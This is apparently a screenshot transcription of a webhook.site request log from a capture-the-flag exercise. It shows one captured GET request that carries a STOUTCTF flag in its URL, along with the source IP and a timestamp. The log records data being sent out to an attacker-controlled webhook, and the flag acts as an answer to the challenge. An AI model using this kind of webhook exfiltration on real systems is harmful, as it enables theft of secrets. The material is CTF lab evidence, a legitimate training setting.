 Request Details Permalink Raw content Copy as
GET https://webhook.site/a0226701-472d-4695-b14b-e3187381c9fa/flag=STOUTCTF%7BaCnxNhCcP5P
7sXPjElfxFgnrHnn4V57t%7D
Host 75.9.127.110 Whois Shodan Netify Censys VirusTotal
Date 12/23/2024 2:42:52 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 57c515d5-805e-4063-ab56-3110be2a8218
Note Add Note